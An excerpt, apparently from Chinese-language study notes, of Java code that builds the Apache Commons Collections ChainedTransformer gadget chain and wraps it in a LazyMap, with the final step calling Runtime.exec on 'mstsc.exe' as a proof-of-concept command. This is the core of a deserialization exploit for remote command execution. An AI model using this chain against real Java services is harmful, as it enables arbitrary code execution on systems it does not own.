 //构造ChainedTransformer链
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"mstsc.exe"})
};
Transformer chain = new ChainedTransformer(transformers);
//将chain放进Lazymap
HashMap innermap = new HashMap();
LazyMap map = (LazyMap)LazyMap.decorate(innermap,chain);